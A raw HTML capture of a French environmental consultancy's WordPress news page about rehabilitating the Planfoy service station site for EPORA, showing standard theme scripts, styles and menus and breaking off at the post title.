

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gone-environnement.com/archives/283
body_size: 12458
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.gone-environnement.com/xmlrpc.php" />
	<link rel="shortcut icon" href="http://www.gone-environnement.com/wp-content/uploads/2019/06/G-gone.png" /><title>Gone Envt accompagne l&rsquo;EPORA en tant que Maitre d&rsquo;Œuvre à la requalification foncière de la station service de Planfoy (42) &#8211; Gone-environnement</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gone-environnement &raquo; Flux" href="https://www.gone-environnement.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gone-environnement &raquo; Flux des commentaires" href="https://www.gone-environnement.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Gone-environnement &raquo; Gone Envt accompagne l&rsquo;EPORA en tant que Maitre d&rsquo;Œuvre à la requalification foncière de la station service de Planfoy (42) Flux des commentaires" href="https://www.gone-environnement.com/archives/283/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gone-environnement.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gone-environnement.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.gone-environnement.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/style.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/animations.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/ie.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-css' href='http://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' type='text/css' media='screen' />
<link rel='stylesheet' id='Crimson-css' href='http://fonts.googleapis.com/css?family=Crimson+Text:400,400italic,600,600italic,700,700italic' type='text/css' media='screen' />
<link rel='stylesheet' id='PT_Mono-css' href='http://fonts.googleapis.com/css?family=PT+Mono' type='text/css' media='screen' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='http://www.gone-environnement.com/wp-content/themes/kinetika/css/responsive.css?ver=6.6.1' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>
.pace,.theme-is-dark .pace { background-image: url(http://www.gone-environnement.com/wp-content/uploads/2019/06/Logo-gone-transparent-V.png); }
	.pace .pace-progress,.theme-is-dark .pace .pace-progress {
	background:#46992f;
	background: linear-gradient(left, rgba(0,0,0,0) 0%,rgba(70,153,47,0.65) 100%);
	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(70,153,47,0.65) 100%);
	background: -ms-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(70,153,47,0.65) 100%);
	background: -o-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(70,153,47,0.65) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(70,153,47,0.65)));
	background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(70,153,47,0.65) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#46992f', endColorstr='#46992f',GradientType=1 );
	}
	.logo img { width: 154px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 154px; }.logo img { top: 28px; }.vertical-logoimage { width: 300px; }.grid-preloader-accent{fill:#46992f;}body,body.theme-boxed{background-color:#f4f4f4;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
.entry-content,
.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"],
#footer .contact_address_block .about_info,
.contact_address_block,
.sidebar,
.sidebar-widget,
#footer .contact_address_block .contact_name {
	font-size:14px;
}.title-container { display:none; }
</style>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.6.1" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.gone-environnement.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gone-environnement.com/wp-json/wp/v2/posts/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gone-environnement.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="https://www.gone-environnement.com/archives/283" />
<link rel='shortlink' href='https://www.gone-environnement.com/?p=283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gone-environnement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gone-environnement.com%2Farchives%2F283" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gone-environnement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gone-environnement.com%2Farchives%2F283&#038;format=xml" />
<script type="text/javascript">
var mtheme_uri="http://www.gone-environnement.com/wp-content/themes/kinetika";
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #606060; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.gone-environnement.com/wp-content/uploads/2023/08/cropped-G-gone-150x150-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gone-environnement.com/wp-content/uploads/2023/08/cropped-G-gone-150x150-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gone-environnement.com/wp-content/uploads/2023/08/cropped-G-gone-150x150-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gone-environnement.com/wp-content/uploads/2023/08/cropped-G-gone-150x150-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="post-template-default single single-post postid-283 single-format-standard custom-background theme-is-light left-logo page-is-not-fullscreen page-without-title no-title-background theme-fullwidth body-dashboard-push footer-is-on rightsidebar">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.gone-environnement.com/"><img class="logoimage" src="http://www.gone-environnement.com/wp-content/uploads/2019/06/Logo-gone-transparent-V.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.gone-environnement.com/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-menu" class="mtree"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://www.gone-environnement.com/">Accueil</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48"><a href="https://www.gone-environnement.com/page-d-exemple">Actualités</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.gone-environnement.com/presentation">Présentation</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gone-environnement.com/nous-contacter">Nous contacter</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo"><a href="https://www.gone-environnement.com/"><img class="logo-theme-main" src="http://www.gone-environnement.com/wp-content/uploads/2019/06/Logo-gone-transparent-V.png" alt="logo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-menu-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://www.gone-environnement.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48"><a href="https://www.gone-environnement.com/page-d-exemple">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.gone-environnement.com/presentation">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gone-environnement.com/nous-contacter">Nous contacter</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
			<h1 class="entry-title">
										Gone Envt accompagne l&rsquo;EPORA en tant que Maitre d&rsquo;Œuvre à la requalification foncière de la station service de Planfoy (42)						</h1>
		</div>
			</div>
